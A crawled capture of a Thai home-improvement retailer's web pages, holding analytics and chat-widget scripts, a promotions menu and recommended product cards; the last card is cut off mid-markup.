			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var tradein = $("#gtmTradein-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var selling_price = parseFloat($("#gtmPrice-" + product_id).val());
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var is_on_flash_sales = $(".product-flashsale");
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());

			if (is_on_flash_sales.size() > 0) is_on_flash_sales = "true";
			else is_on_flash_sales = "false";

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Brand": brand,
					"Selling Price": parseInt(selling_price),
					"Stock Availability": parseInt(stock_availability),
					"Varient": "",
					"is on Flash Sales": is_on_flash_sales,
					"Specification view": "",
					"Trade in": tradein,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Product Viewed", itemClevertap);
			clevertap.event.push("Product Viewed", itemClevertap);
		}

		function cvtAddToCart() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var product_price = $("#gtmPrice-" + product_id).val();
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var quantity = $("#" + product_id + "-quantity").val();
			var serviceref_val = $("#product-serviceref").val();
			var promotion_type = $("#gtmPromotionType-" + product_id).val();
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());
			//console.log(">>>>" + product_img);

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Product Price": product_price,
					"Quantity": quantity,
					"Stock Availability": parseInt(stock_availability),
					"Added with Additional Service": serviceref_val,
					"Added From": "PDP",
					"Product Promotion": promotion_type,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Added to Cart", itemClevertap);
			clevertap.event.push("Added to Cart", itemClevertap);
		}
	</script><script type="text/javascript">
	function showModalChoohom() {
		
			$('.ui.modal#mkp-coohom-modal').modal('show');
		
	}

	function initCoohomImage(id) {
		initImage(id);
		$('.prd-coohom').css('display', '');
	}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'MTRmM2JmMzlkZmQzNGQzOTEyZGM4MjU5YmZjMjYxOWUwMGMyMjA3ZGFkOTlmNWY5MzI5NWFkNjhiOTA2ZTg2Zg==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'ODUwMzgzMWU1ODQwNTA3ZDlkZDIyNWYxOGE2NjY0YjM0MjNkZTIwZDM5MzkyMDY5YjRjNjdiOTFiMjNjYjA2OA==';
	var actionSendToBotnoi = 'YTcwYTMyNDFkYWMwNTBkOTMxYjRiYzljNzA1ZWQyM2YzMjNiYzVlY2ZhMjEwNzhhMzdiNzE3YzQxNDgzZjljYQ==';
	var actionNewSessionBotnoi = 'NmFlYWY2OTQxZTJmMzNiMzg5Y2Y5ODhjOGE2NWE2YWU0OTFlNzUxMmQzOGJlOTJkYjk4ZTM2ZDJlODQyMTIwOTZmMjZjNDAzZmFhMGY0MDg1MjBmNTZlZjIzYWY2NzI5';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1311
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(51)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(39)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(8)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(10)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6674506&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_500_th.png);" data-l1="Ontop" data-name="Ontop" data-value="6694811" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6694811" value="Ontop"/>
														<input type="hidden" class="gtmImage-6694811" value="https://static.homepro.co.th/whatsale/20251230/4L_500_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/p4_bd_bib" data-name="Best bed in a box" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260102/Bestbed_inabox_1Jan2026_31Dec2026_W800x600_TH.jpg);" data-l1="Best bed in a box" data-name="Best bed in a box" data-value="6701528" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6701528" value="Best bed in a box"/>
														<input type="hidden" class="gtmImage-6701528" value="https://static.homepro.co.th/whatsale/20260102/Bestbed_inabox_1Jan2026_31Dec2026_W800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667099&id3=03" data-name="สิทธิพิเศษบัตรโฮมโปร เฟิร์สช้อยส์" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251223/20260101_Homepro_Firstchoice_Cashback_800x600_en.jpg);" data-l1="สิทธิพิเศษบัตรโฮมโปร เฟิร์สช้อยส์" data-name="HFC Credit Card Privileges" data-value="6667673" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667673" value="HFC Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667673" value="https://static.homepro.co.th/whatsale/20251223/20260101_Homepro_Firstchoice_Cashback_800x600_en.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/bath-showerseat" data-name="Moya Shower Seats" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251209/AW-Online-Weekly_BR_Desktop800x600-px_BT_01.12.2025_TH.jpg);" data-l1="Moya Shower Seats" data-name="Moya Shower Seats" data-value="6563395" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6563395" value="Moya Shower Seats"/>
														<input type="hidden" class="gtmImage-6563395" value="https://static.homepro.co.th/whatsale/20251209/AW-Online-Weekly_BR_Desktop800x600-px_BT_01.12.2025_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-name="ลูกค้าใหม่ คุ้ม 2 ต่อ" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/20250801_DownloadApp_WEB_800x600_th.jpg);" data-l1="ลูกค้าใหม่ คุ้ม 2 ต่อ" data-name="ลูกค้าใหม่ คุ้ม 2 ต่อ" data-value="6369968" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6369968" value="ลูกค้าใหม่ คุ้ม 2 ต่อ"/>
														<input type="hidden" class="gtmImage-6369968" value="https://static.homepro.co.th/whatsale/20251103/20250801_DownloadApp_WEB_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=60&discount_max=60&page=1" data-name="Sale up to 60%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/saleupto_60_th.jpg);" data-l1="Sale up to 60%" data-name="Sale up to 60%" data-value="4810908" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4810908" value="Sale up to 60%"/>
														<input type="hidden" class="gtmImage-4810908" value="https://static.homepro.co.th/whatsale/20251103/saleupto_60_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667116&id3=03" data-name="สิทธิพิเศษบัตร TTB" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251223/20260101_Bank_CB_TTB_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตร TTB" data-name="TTB Credit Card Privileges" data-value="6667674" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667674" value="TTB Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667674" value="https://static.homepro.co.th/whatsale/20251223/20260101_Bank_CB_TTB_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 4834
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1223440" data-value="1223440" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1223440" value="1" />
		<input type="hidden" id="gtmName-1223440" value="อาหารสุนัข KELLY&amp;CO GRAINFREE FJORD BAY 2.72 กก."/>
		<input type="hidden" id="gtmNameEN-1223440" value="DRY DOG FOOD KELLY&CO GRAINFREE FJORD BAY 2.72KG"/>
		<input type="hidden" id="gtmPrice-1223440" value="559.0"/>
		<input type="hidden" id="gtmNetPrice-1223440" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1223440" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1223440" value="559.0"/>
		<input type="hidden" id="gtmCategory1-1223440" value="Pet Food & Supplies"/>
		<input type="hidden" id="gtmCategory2-1223440" value="Petclub Pet Foods"/>
		<input type="hidden" id="gtmCategory3-1223440" value="Dog Dry Food"/>
		<input type="hidden" id="gtmCategoryAll-1223440" value="Pet Food & Supplies/Petclub Pet Foods/Dog Dry Food"/>
		<input type="hidden" id="gtmBrand-1223440" value="KELLY&CO"/>
		<input type="hidden" id="gtmAvailability-1223440" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1223440" value="false"/>
		<input type="hidden" id="gtmMchId-1223440" value="PE010101"/>
		<input type="hidden" class="gtmIndex-1223440" value="1"/>
		<input type="hidden" class="gtmNameEN-1223440" value="DRY DOG FOOD KELLY&CO GRAINFREE FJORD BAY 2.72KG"/>
		<input type="hidden" class="gtmPartnerName-1223440" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1223440" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1223440">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/234/1223440/447x447/11012023_1223440$Imagec1.jpg')" title="อาหารสุนัข KELLY&amp;CO GRAINFREE FJORD BAY 2.72 กก." alt="อาหารสุนัข KELLY&amp;CO GRAINFREE FJORD BAY 2.72 กก."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1223440" onclick="productListaddToCartDelivery('Mzg2N2Y5ZTdiYWY5ODIxNDM1OGMyOTI1MDk2MTVlOGIwMDI3MDJmZjRhZTIwZDA1MzkzYzk4ZmM4Y2I4ZjhjOQ==', '1223440', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KELLY&CO</div>
			<div class="item-title">อาหารสุนัข KELLY&CO GRAINFREE FJORD BAY 2.72 กก.</div>
			<div class="sku">SKU:1223440</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">559</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1223440" onclick="pcompareBtnClick(1223440)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1129400" data-value="1129400" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1129400" value="2" />
		<input type="hidden" id="gtmName-1129400" value="ชั้นอเนกประสงค์ 5 ชั้นเล็ก API 1075"/>
		<input type="hidden" id="gtmNameEN-1129400" value="5-TIER SHELF API 1075"/>
		<input type="hidden" id="gtmPrice-1129400" value="259.0"/>
		<input type="hidden" id="gtmNetPrice-1129400" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1129400" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1129400" value="299.0"/>
		<input type="hidden" id="gtmCategory1-1129400" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1129400" value="Storage & Organizers"/>
		<input type="hidden" id="gtmCategory3-1129400" value="Storage Drawers"/>
		<input type="hidden" id="gtmCategoryAll-1129400" value="Storages & Household Products/Storage & Organizers/Storage Drawers/Drawer Shelves"/>
		<input type="hidden" id="gtmBrand-1129400" value="API"/>
		<input type="hidden" id="gtmAvailability-1129400" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1129400" value="false"/>
		<input type="hidden" id="gtmMchId-1129400" value="HO020106"/>
		<input type="hidden" class="gtmIndex-1129400" value="2"/>
		<input type="hidden" class="gtmNameEN-1129400" value="5-TIER SHELF API 1075"/>
		<input type="hidden" class="gtmPartnerName-1129400" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1129400" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1129400">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/294/1129400/447x447/24042023_1129400$Imagec1.jpg')" title="ชั้นอเนกประสงค์ 5 ชั้นเล็ก API 1075" alt="ชั้นอเนกประสงค์ 5 ชั้นเล็ก API 1075"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/HO/จำนวนชั้น$5.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1129400" onclick="productListaddToCartDelivery('MGM5MDZmNjZiMTEzOGEzZjUwYzNhM2I3ZTAxZWE2MDE4NmU2YjNjNmI1MGE0MDIzMzY2MTdjMTU0ZmQ4ZjYyMg==', '1129400', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">API</div>
			<div class="item-title">ชั้นอเนกประสงค์ 5 ชั้นเล็ก API 1075</div>
			<div class="sku">SKU:1129400</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">259</div>
						<div class="original-price">
							฿ 299<span>-13%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1129400" onclick="pcompareBtnClick(1129400)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1237448" data-value="1237448" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1237448" value="4" />
		<input type="hidden" id="gtmName-1237448" value="ขนมสุนัข DOG N JOY HEALTHY SNACK HIP &amp; JOINT 100 ก."/>
		<input type="hidden" id="gtmNameEN-1237448" value="DOG TREAT DOG N JOY HEALTHY SNACK HIP & JOINT 100G"/>
		<input type="hidden" id="gtmPrice-1237448" value="89.0"/>
		<input type="hidden" id="gtmNetPrice-1237448" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1237448" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1237448" value="89.0"/>
		<input type="hidden" id="gtmCategory1-1237448" value="Pet Food & Supplies"/>
		<input type="hidden" id="gtmCategory2-1237448" value="Petclub Snack & Treat"/>
		<input type="hidden" id="gtmCategory3-1237448" value="Dog Snack & Treat"/>
		<input type="hidden" id="gtmCategoryAll-1237448" value="Pet Food & Supplies/Petclub Snack & Treat/Dog Snack & Treat"/>
		<input type="hidden" id="gtmBrand-1237448" value="DOG N JOY"/>
		<input type="hidden" id="gtmAvailability-1237448" value="24.0" />
		<input type="hidden" id="gtmIsNetPrice-1237448" value="false"/>
		<input type="hidden" id="gtmMchId-1237448" value="PE020101"/>
		<input type="hidden" class="gtmIndex-1237448" value="4"/>
		<input type="hidden" class="gtmNameEN-1237448" value="DOG TREAT DOG N JOY HEALTHY SNACK HIP & JOINT 100G"/>
		<input type="hidden" class="gtmPartnerName-1237448" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1237448" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1237448">
